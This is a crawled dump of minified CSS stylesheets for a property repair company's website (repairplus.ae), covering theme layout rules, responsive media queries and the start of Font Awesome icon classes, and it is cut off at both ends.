px;top:600px;}#pop-up5{left:8%;top:790px;}#pop-up6{left:56%;top:775px;}#pop-up7{left:70%;top:630px;}.footer-bg{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/new-footer-bg11.png") no-repeat center bottom/108%;padding:50px 0 115px;}footer .logo-right{margin-top:65px !important;}.footerLogo img,.textwidget img{width:75%;}.footer-card{margin-top:12px;color:gray;padding-left:10%;}.initiative-heading{margin-top:200px !important;padding:10px;}@media (max-width: 991px){footer .logo-right{margin-top:30px !important;}.footer-bg{padding-bottom:25px;}}@media (max-width: 575px){footer .logo-right{margin-top:30px !important;}.footer-bg{padding:15px 0 20px;}}.inner-page-title{margin:0px;color:#fff;padding:75px 0px;font-size:60px;}.inner-page-section{background:none !important;padding:0px !important;}.about-content{padding:0px;}.award-page{margin-left:10%;}.award-page h2{color:#333;text-align:left;font-weight:50px !important;margin:0px;padding-bottom:15px;}.wp-block-media-text.alignwide{margin-top:70px;}.has-media-on-the-right .wp-block-media-text__content{padding-left:2%;padding-right:10%;}.inner-content h3{font-size:40px;}@media screen and (max-width:767px){.home-banner{padding-bottom:70px !important;}.wp-block-media-text.alignwide{display:block;}.wp-block-media-text__media img{width:90% !important;}.wp-block-media-text__content{padding:0 8% 0 0 !important;margin-top:15px;}.wp-block-spacer{height:0px;}}.faq-heading h2,.faq-heading p{color:#333;text-align:center;margin-top:25px;}.questions{margin-top:45px;}.faq-tab-heading{background-color:#8dc73d;height:60px;line-height:60px;padding:0px 0px 0px 15px;margin-top:10px;}.faq-tab-heading img{float:left;padding:12px 12px 0px 0px;}.faq-tab-heading h2{margin:0;padding:0;float:left;color:white;line-height:60px;font-size:27px;}.faq-question{background-color:#f2f2f2;padding:14px 10px 0px 10px !important;line-height:50px;min-height:50px;}.faq-question .glyphicon{float:right;}.panel-title{color:#333 !important;font-size:20px !important;float:left;}.panel{border:none !important;}.panel-collapse{background-color:#f2f2f2;}.panel-collapse .panel-body p{text-align:left;}.panel-group .panel{margin-bottom:5px !important;margin-top:5px;}.faq-question span{color:#333;font-size:14px;}.faq-question:hover{background-color:#8dc73d;}.faq-question:hover .panel-title,.faq-question:hover span{color:white !important;}.faq-active{background-color:#8dc73d;}.faq-active .panel-title,.faq-active span{color:white !important;}@media screen and (max-width:575px){.panel-title{font-size:18px !important;}.faq-question span{font-size:12px;}}.contact-address p{text-align:left;}.contact-address{margin-left:35px;}.contactus .submit-button{margin-top:35px !important;}.contactus .message .your-message textarea{border:2px solid #eee !important;}.qr-history-btn{text-align:right;}.qr-history-btn button{background-color:#8dc53e;color:white;border-bottom:none;border-radius:15px;}.qr-detail-box{padding:50px 120px 50px 50px !important;border:2px solid #d1d1d1;}.qr-detail-text{color:#333;margin-top:0px;font-size:25px;margin-bottom:25px;}.qr-hr{border-top:2px solid #d1d1d1;background:none;width:60%;}.qr-detail-box p{text-align:left;color:#333;}.qr-sub-heading h5{color:#333;font-size:25px;margin-top:0px;}.qr-sub-tab{min-height:80px;margin-top:40px;}#text-3{display:inline-block;}.wpcf7-response-output.wpcf7-validation-errors{display:none;}.navbar-collapse{border-top:none !important;}.planting-number{font-size:105px;}.navbar{margin-bottom:0px !important;}.article-img video{width:100%;}.revwid-powered-by-text.revwid-has-content-color{display:none !important;}.technician-detail{margin-top:50px;}.technician-detail h2{padding:0px;margin:0px;text-align:left;color:black;}.technican-update{font-size:16px;}.technician-status .icon{font-size:24px;}.technician-status .status-label{font-size:30px;font-weight:bold;}.technician-status.active{color:#8dc53e;}.technician-status.deactive{color:red;}.technician-detail .technican-designation{font-size:30px;}@media (max-width:575px){.home-banner{min-height:100px;padding-bottom:70px !important;}.inner-page-title{padding:25px 0px;}.qr-detail-box{padding:20px 20px 20px 20px !important;}#bs-example-navbar-collapse-1{padding-left:48px;}.sub-menu li a{color:white;}.property-title h5{margin-top:15px;}.qr-sub-tab{min-height:0px;margin-top:10px;}.property-title-section{margin-bottom:0px !important;padding:0px !important;}.social-bar{display:none;}.list-group-item{padding-top:0px !important;padding-bottom:0px !important;}.technician-status .icon{font-size:18px;}.technician-status .status-label{font-size:21px;}.technician-detail .technican-designation{font-size:20px;}.technician-detail h2{font-size:20px;}}@media screen and (max-width:767px){}.content ul li p{text-align:left !important;}@media (min-width: 1460px){.footer-bg{padding-bottom:200px;}}@media (max-width: 1365px){}@media screen and (max-width: 1279px){.slider-template-default .service-include .content ul li h5,.slider-template-default .service-include .content ul li h3{font-size:20px !important;}.clients h3{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat -10px 35px/33%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 32% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 30px/33% !important;}.latest-article .article .article-img a{left:250px;}}@media (max-width: 1151px){.our-partner-logo ul li{width:150px;padding:8px 0px;}.footerNav,.footerNavLinks a{font:13px Raleway-Regular_1 !important;margin:0px !important;}.footerNavLinks{display:block !important;padding-left:0% !important;}.footerNav .col-sm-12{display:block !important;}}@media (max-width: 1023px){.property-title h5{font-size:23px !important;}}@media (max-width: 991px){.property-title-section{padding:10px;}.property-title h5{font-size:20px !important;}.property-title h5 img{margin-right:15px !important;}.slider-template-default .service-include .content ul li h5,.slider-template-default .service-include .content ul li h3{font-size:15px !important;}.slider-template-default .service-include .content ul li p{font-size:14px;}.logo-right img{width:250px !important;float:right;}.clients h3{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat -10px 35px/27%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 25% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 30px/27% !important;}.about-section h2,.about-section h3{margin-top:25px !important;}.planting-trees{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/plantingtrees-bg.jpg") no-repeat top left 25% !important;}.planting-trees.nitro-lazy{background:none !important;}.copy-links .container{padding-bottom:45px !important;}.footerNav,.footerNavLinks a{text-align:center;}.treecount{font-size:20px !important;}.planting-number{font-size:76px;}#about p{margin-top:20px;}.how-we-do-it .boxes .box{max-width:100%;padding:0% 10%;}.latest-article .article .article-img a{top:-120px;left:360px;}.article{text-align:center;padding:0 10% !important;}.latest-article .article .article-img p{left:141px;}.latest-article .article .article-content p{margin-bottom:10px;}.article{padding-bottom:10px !important;}.slider-template-default .service-include .content ul li{width:90%;}}@media (max-width: 767px){.slider-template-default .plmb-section .content{margin-top:0px;text-align:center;}.slider-template-default .plmb-section .content h1{text-align:center;}.slider-template-default .plmb-section .content p{text-align:center !important;}.slider-template-default .sign .sign-row .heading h1{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/white-leaf-h.png") no-repeat 1% 0px;}.slider-template-default .sign .sign-row .heading h1.nitro-lazy{background:none !important;}.slider-template-default .sign .sign-row .list ul li{font-size:13px;margin-right:14px;width:48%;}.slider-template-default .service-include .content ul{padding-left:17%;}.slider-template-default .service-include .content ul li{width:90%;}.slider-template-default .service-include .content ul li h5,.slider-template-default .service-include .content ul li h3{font-size:18px !important;}.slider-template-default .service-include .content ul li p{font-size:16px;}.clients h3{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat -10px 35px/21%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 18% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 30px/21% !important;}.footer-card{text-align:center;padding-left:0px;}footer .logo-right{margin-top:0px !important;}.logo-right img{margin-top:0px !important;float:none;}.sub-menu li a{color:#757573;}footer .logo-right img{margin-bottom:-110px;}.footer-card{margin-bottom:52px;}.navbar{margin-bottom:0px;}.social-bar{right:0px;text-align:-webkit-right;text-align:-moz-right;left:unset;}.navtop1{padding-left:0px !important;padding-right:0px !important;}#bs-example-navbar-collapse-1{width:100%;background-color:white;}.menu-main-menu-container #menu-main-menu li a{color:#757573;}.menu-main-menu-container ul li a{padding:10px 0px 10px 10px !important;font-size:16px !important;}.menu-main-menu-container #menu-main-menu li a{background-color:#8dc73d;color:white;}.menu-main-menu-container>ul>li:first-child a{padding-left:10px !important;}.sub-menu li a{color:#757573 !important;background-color:white !important;}.navbar-toggle{background-color:white !important;}.navbar-default .navbar-toggle:focus{background-color:white;}.latest-article .article .article-img p{left:63px;}.property-title-section .property-title:nth-child(1){padding-left:15px !important;}.property-title-section .property-title:nth-child(3){padding-right:15px !important;}.postid-946 .plmb-section .content p{text-align:justify !important;padding:0px 10px;}.postid-2815 .plmb-section .content p{text-align:justify !important;}.postid-293 .plmb-section .content p{text-align:justify !important;}.postid-1333 .plmb-section .content p{text-align:justify !important;}.postid-947 .plmb-section .content p{text-align:justify !important;}.postid-1334 .plmb-section .content p{text-align:justify !important;}.postid-1332 .plmb-section .content p{text-align:justify !important;}.postid-294 .plmb-section .content p{text-align:justify !important;}.postid-1544 .plmb-section .content p{text-align:justify !important;}.postid-292 .plmb-section .content p{text-align:justify !important;}.postid-1578 .plmb-section .content p{text-align:justify !important;}.postid-1549 .plmb-section .content p{text-align:justify !important;}.postid-1547 .plmb-section .content p{text-align:justify !important;}.postid-1546 .plmb-section .content p{text-align:justify !important;}.page-id-195 p.p1{font-size:14px;text-align:justify !important;}.page-id-195 .content-cont li,.offerSect li{font-family:Raleway-Regular_1;}.page-id-197 p.p1,.page-id-197 p.p2{font-size:14px;text-align:justify !important;}.page-id-197 .content-cont li,.offerSect li{font-family:Raleway-Regular_1;}.page-id-199 p.p1,.page-id-199 p.p2{font-size:14px;text-align:justify !important;}.page-id-199 .content-cont li,.offerSect li{font-family:Raleway-Regular_1;}.page-id-207 p.p1,.page-id-207 p.p2{font-size:14px;text-align:justify !important;}.page-id-207 .content-cont li,.offerSect li{font-family:Raleway-Regular_1;}.page-id-203 p.p1,.page-id-203 p.p2{font-size:14px;text-align:justify !important;}.page-id-203 .content-cont li,.offerSect li{font-family:Raleway-Regular_1;}.page-id-201 p.p1,.page-id-201 p.p2{font-size:14px;text-align:justify !important;}.page-id-201 .content-cont li,.offerSect li{font-family:Raleway-Regular_1;}.page-id-1518 p.p1,.page-id-1518 p.p2{font-size:14px;text-align:justify !important;}.page-id-1518 .content-cont li,.offerSect li{font-family:Raleway-Regular_1;}}@media (max-width: 575px){.slider-template-default .sign .sign-row .list ul li{width:90%;}.clients h3{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat -10px 35px/5%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 5% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 30px/5% !important;}.logo img{width:75%;float:left;}.homeGonesCounter span{font:16px Raleway-Bold_0 !important;}.homeGonesCounter img{width:65px;}.homeGonesCounter{margin-right:10px;}.treePlantCounter img{width:48px;}.treePlantCounter span{font:16px Raleway-Bold_0 !important;}.home-banner-icon-div{margin-right:0px;}.home-contact{margin-top:150px !important;}.footer-card img{width:25px;}.footer-card{font-size:14px;}.footer-card{margin-bottom:35px;}footer .logo-right img{margin-bottom:-30px;}.footerNavLinks a{color:#8dc53e !important;}.menu-main-menu-container #menu-main-menu li a{color:#757573;}.menu-main-menu-container ul li a{padding:10px 0px 10px 10px !important;font-size:16px !important;}.menu-main-menu-container #menu-main-menu li a{background-color:#8dc73d;color:white;}.menu-main-menu-container>ul>li:first-child a{padding-left:10px !important;}.sub-menu li a{color:#757573 !important;background-color:white !important;}.navbar-toggle{background-color:white;}.navbar-default .navbar-toggle:focus{background-color:white;}.whatsapp-chat{left:2px !important;bottom:3px !important;}.slider-template-default .benefit .heading h1{font-size:37px;}.latest-article .article .article-img p{left:0px;}.heading{top:0px;}.content-cont h2,.content-cont h3{margin-top:110px !important;}.property-title h5{font-size:18px !important;padding-bottom:5px !important;}.property-title h5 img{margin-right:20px;vertical-align:baseline;height:20px;}.qr-sub-heading h5{font-size:18px !important;}.qr-detail-box{margin:0px 10px;}}@media (max-width: 413px){.slider-template-default .sign .sign-row .heading h1{font-size:27px;}.slider-template-default .sign .sign-row .list ul li{width:90%;}.clients h3{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat -10px 35px/2%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 2% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 30px/2% !important;}.content-cont h2,.content-cont h3{margin-top:120px !important;}.logo a img{width:70%;float:left;}.home-contact{margin-top:200px !important;}.font-lato{right:-50px !important;}.partners h2,.partners h3{margin-top:50px;}.slider-template-default .understand .heading h1{font-size:35px;}.slider-template-default .latest-article .heading h1{padding:13px 0px;}.slider-template-default .benefit .heading h1{font-size:37px;padding:17px 0px;}.col-xs-4.first{width:28%;}.col-xs-4.second{width:47%;}.col-xs-4.third{width:25%;}}@media (max-width: 374px){.slider-template-default .sign .sign-row .heading h1{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/white-leaf-h.png") no-repeat 3% 3px;}.slider-template-default .sign .sign-row .heading h1{font-size:26px;}.slider-template-default .how-we-do-it .heading h1{font-size:38px;}.slider-template-default .benefit .heading h1{font-size:28px;padding:18px 0px;}.slider-template-default .sign .sign-row .heading h1.nitro-lazy{background:none !important;}}@media (max-width: 359px){.slider-template-default .sign .sign-row .heading h1{font-size:23px;padding-top:13px;}.slider-template-default .sign .sign-row .heading h1{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/white-leaf-h.png") no-repeat 2% 3px;}.slider-template-default .sign .sign-row .heading h1.nitro-lazy{background:none !important;}.qr-sub-tab{display:flex;flex-direction:column-reverse;}.qr-sub-heading{width:100% !important;}.qr-history-btn{width:100% !important;}}.clients h3{font-size:40px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat -10px 27px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 35% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 24px;}.clients h3.nitro-lazy{background:none !important;}.clients h3 span span{font-family:Raleway-Regular_1;color:black;}.single-slider .gallery-item,.single-slider .content .gallery{display:none;}.single-slider .slider-bellow p{text-align:center !important;}.services-slider .carousel-control.right{right:0px !important;}.slider-bellow h2{margin-top:0px;}.property-title-section{margin-bottom:25px;}.property-title-section .property-title:nth-child(3){padding-right:0px;}.property-title-section .property-title:nth-child(1){padding-left:0px;}.property-title h5{font-size:25px;border-bottom:1px solid #8a8a8a;color:#8a8a8a;padding-bottom:10px;font-family:Myriad Pro;}.property-title h5 img{margin-right:20px;vertical-align:bottom;}.property-table{font-family:Myriad Pro;}.property-table .property-table-heading{background-color:#8dc73d;}.property-table .property-table-heading h6{color:white;font-size:25px;}.property-table .list-group-item{padding-left:35px;padding-right:35px;}.empty-list{padding:50px 0px !important;}.empty-list p{color:#3253a8 !important;}.empty-list .btn-record{background-color:#8dc73d;color:white;padding:5px 30px;font-size:22px;border-radius:5px;}.empty-list .btn-record:hover{opacity:.8;color:white;}.btn:focus{outline:none !important;}.inner-table p{font-family:Myriad Pro !important;margin:0px;font-size:17px !important;}.inner-table{padding-right:50px !important;}.inner-table:hover p{color:#8dc73d;}.qr-report-form{padding:50px 80px 50px 80px !important;background-color:#f3f3f3;}.qr-report-form input,.qr-report-form textarea{border:none;}.qr-report-form textarea{resize:none;}.qr-report-form #title,.qr-report-form #technician,.qr-report-form #unit{height:45px;}.qr-report-field{margin-bottom:25px;}.qr-report-field label{font-size:16px;color:#878787;font-family:Myriad Pro;font-weight:normal;}.qr-report-field #unit{border:none;}@media (max-width: 575px){.list-group-item.property-table-heading h6{font-size:16px;padding:4px 2px;}.inner-table{padding:8px 5px !important;}.property-table .list-group-item{padding-left:5px;padding-right:5px;}.inner-table p{font-size:14px !important;}.qr-history-btn button{font-size:15px;padding:5px 25px;margin-bottom:5px;}.inner-page-title{font-size:30px;}.qr-report-form{padding:20px 20px 20px 20px !important;}.col-sm-5.qr-history-btn{margin-bottom:15px;}.list-group-item.inner-table .text-right span{margin-right:10px;}.list-group{margin-bottom:0px !important;}.qr-detail-title.description p{text-align:justify !important;}.qr-report-form{margin:0px 10px;}.paymentMethod label{margin-top:5px;}.paymentMethod.login-page input[type="submit"]{font-size:16px !important;padding:10px 20px !important;margin-top:10px !important;}h1,h2,h3{font-size:24px !important;}.slider-template-default .plmb-section .heading h2 .before-cont,.slider-template-default .plmb-section .heading h2 .after-cont{display:none;}.home-banner .home-banner-text h1{font-size:32px !important;}}@media (max-width: 413px){.home-contact{margin-top:140px !important;}.qr-history-btn button{padding:5px 20px;}}@media (max-width: 374px){.home-contact{margin-top:200px !important;}.property-table .list-group-item{padding-left:5px;padding-right:5px;}.qr-report-form{padding:20px 20px 20px 20px !important;}.qr-sub-heading h5{font-size:20px;}.choose_file{width:48%;}}h3{color:#8dc53e !important;font-family:Raleway-Bold_0 !important;}h2{color:#8dc53e !important;}h1{color:#8dc53e !important;}.content a,.inner-banner a,.content-cont a{color:#8dc53e;}.navigation.sticky{position:sticky;top:0px;z-index:16;}.content-cont h2:before,.content-cont h2:after,.content-cont h3:before,.content-cont h3:after{content:none;}.content-cont h2,.content-cont h3{background:none;color:black !important;}.content-cont h2>span:before,.content-cont h2 span span:before,.content-cont h2>span:after{content:unset;}.page-id-2495 a.more-link{display:none;}section.related-articles{margin:80px 0px;}.home section.related-articles{margin:0px 0px 80px 0px;}section.related-articles .the-content-area h2{margin-top:0px;margin-bottom:20px;}section.related-articles .the-content-area h2 span{font-family:Raleway-Regular_1;color:black;}section.related-articles .the-content-area h2>span:before,section.related-articles .the-content-area h2>span:after{content:unset;}section.related-articles .the-content-area .the-blog{margin-top:20px;}section.related-articles .the-content-area .the-blog img{width:100%;margin-bottom:10px;}section.related-articles .the-content-area .the-blog p{margin-bottom:5px;}section.related-articles .the-content-area .the-blog h3{font-size:16px !important;margin:0px;padding:0px;text-align:left;}section.related-articles .the-content-area .the-blog h3 a{color:black;}.services-section h2>span:before,.services-section h2>span:after{content:unset;}.home-contact p{margin-bottom:0px;}.home-contact .paymentMethod.login-page{margin-top:0px;}form .paymentMethod label{display:none;}form .paymentMethod input,form .paymentMethod textarea{margin-top:-10px;margin-bottom:0px !important;}form .paymentMethod input::placeholder,form .paymentMethod textarea::placeholder{color:black !important;opacity:1 !important;}#menu-main-menu > li.menu-item-has-children > .submenu-toggle{display:none;}@media (max-width: 1199.98px){.services-section a span,.services-section a h3{font-size:16px !important;background:unset !important;}.home-banner .home-banner-text{margin-top:20px;}}@media (max-width: 767.98px){#menu-main-menu > li{position:relative;border-bottom:1px solid #e3e3e3;padding:0px !important;}#menu-main-menu .sub-menu{display:none;box-shadow:0px 4px 6px rgba(0,0,0,.1);width:100%;}#menu-main-menu .sub-menu li{padding:0px !important;border-bottom:1px solid #c3c3c3;}#menu-main-menu > li.menu-item-has-children > a{flex:1;position:relative;}#menu-main-menu > li.menu-item-has-children > .submenu-toggle{display:inline-block;width:40px;height:40px;top:0px;right:0px;border-radius:0px;line-height:40px;background-color:rgba(255,255,255,.39);color:#8dc73d;color:white;text-align:center;cursor:pointer;font-size:.8em;margin-left:5px;position:absolute;}#menu-main-menu .sub-menu > li > a{padding:10px 20px;display:block;text-decoration:none;background-color:#ddd !important;color:black !important;}#menu-main-menu .sub-menu > li > a:hover{background-color:#8dc73d !important;color:white !important;}.slider h2{font-size:30px !important;}.slider-template-default .sign .sign-row .heading h2{font-size:24px !important;}.slider-template-default .sign .sign-row .heading h2 .before-cont .before-bg,.slider-template-default .sign .sign-row .heading h2 .after-cont .after-bg{margin-top:-10px;}}@media (max-width: 575.98px){.slider-template-default .sign .sign-row .list ul{margin-top:10px;}.slider-template-default .sign .sign-row .list{margin-top:0px;}.slider-template-default .benefit .boxes .box{margin-top:15px;}}

--- FILE ---
content_type: text/css
request_url: https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/combinedCss/nitro-min-noimport-fe3789f33cf7d96bbd53cee0ea29d565-stylesheet.css
body_size: 38592
content:
.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul > li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear;}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);}100%{-moz-transform:rotate(359deg);}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);}}@-o-keyframes spin{0%{-o-transform:rotate(0deg);}100%{-o-transform:rotate(359deg);}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1);}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"";}.fa-music:before{content:"";}.fa-search:before{content:"";}.fa-envelope-o:before{content:"";}.fa-heart:before{content:"";}.fa-star:before{content:"";}.fa-star-o:before{content:"";}.fa-user:before{content:"";}.fa-film:before{content:"";}.fa-th-large:before{content:"";}.fa-th:before{content:"";}.fa-th-list:before{content:"";}.fa-check:before{content:"";}.fa-times:before{content:"";}.fa-search-plus:before{content:"";}.fa-search-minus:before{content:"";}.fa-power-off:before{content:"";}.fa-signal:before{content:"";}.fa-gear:before,.fa-cog:before{content:"";}.fa-trash-o:before{content:"";}.fa-home:before{content:"";}.fa-file-o:before{content:"";}.fa-clock-o:before{content:"";}.fa-road:before{content:"";}.fa-download:before{content:"";}.fa-arrow-circle-o-down:before{content:"";}.fa-arrow-circle-o-up:before{content:"";}.fa-inbox:before{content:"";}.fa-play-circle-o:before{content:"";}.fa-rotate-right:before,.fa-repeat:before{content:"";}.fa-refresh:before{content:"";}.fa-list-alt:before{content:"";}.fa-lock:before{content:"";}.fa-flag:before{content:"";}.fa-headphones:before{content:"";}.fa-volume-off:before{content:"";}.fa-volume-down:before{content:"";}.fa-volume-up:before{content:"";}.fa-qrcode:before{content:"";}.fa-barcode:before{content:"";}.fa-tag:before{content:"";}.fa-tags:before{content:"";}.fa-book:before{content:"";}.fa-bookmark:before{content:"";}.fa-print:before{content:"";}.fa-camera:before{content:"";}.fa-font:before{content:"";}.fa-bold:before{content:"";}.fa-italic:before{content:"";}.fa-text-height:before{content:"";}.fa-text-width:before{content:"";}.fa-align-left:before{content:"";}.fa-align-center:before{content:"";}.fa-align-right:before{content:"";}.fa-align-justify:before{content:"";}.fa-list:before{content:"";}.fa-dedent:before,.fa-outdent:before{content:"";}.fa-indent:before{content:"";}.fa-video-camera:before{content:"";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"";}.fa-pencil:before{content:"";}.fa-map-marker:before{content:"";}.fa-adjust:before{content:"";}.fa-tint:before{content:"";}.fa-edit:before,.fa-pencil-square-o:before{content:"";}.fa-share-square-o:before{content:"";}.fa-check-square-o:before{content:"";}.fa-arrows:before{content:"";}.fa-step-backward:before{content:"";}.fa-fast-backward:before{content:"";}.fa-backward:before{content:"";}.fa-play:before{content:"";}.fa-pause:before{content:"";}.fa-stop:before{content:"";}.fa-forward:before{content:"";}.fa-fast-forward:before{content:"";}.fa-step-forward:before{content:"";}.fa-eject:before{content:"";}.fa-chevron-left:before{content:"";}.fa-chevron-right:before{content:"";}.fa-plus-circle:before{content:"";}.fa-minus-circle:before{content:"";}.fa-times-circle:before{content:"";}.fa-check-circle:before{content:"";}.fa-question-circle:before{content:"";}.fa-info-circle:before{content:"";}.fa-crosshairs:before{content:"";}.fa-times-circle-o:before{content:"";}.fa-check-circle-o:before{content:"";}.fa-ban:before{content:"";}.fa-arrow-left:before{content:"";}.fa-arrow-right:before{content:"";}.fa-arrow-up:before{content:"";}.fa-arrow-down:before{content:"";}.fa-mail-forward:before,.fa-share:before{content:"";}.fa-expand:before{content:"";}.fa-compress:before{content:"";}.fa-plus:before{content:"";}.fa-minus:before{content:"";}.fa-asterisk:before{content:"";}.fa-exclamation-circle:before{content:"";}.fa-gift:before{content:"";}.fa-leaf:before{content:"";}.fa-fire:before{content:"";}.fa-eye:before{content:"";}.fa-eye-slash:before{content:"";}.fa-warning:before,.fa-exclamation-triangle:before{content:"";}.fa-plane:before{content:"";}.fa-calendar:before{content:"";}.fa-random:before{content:"";}.fa-c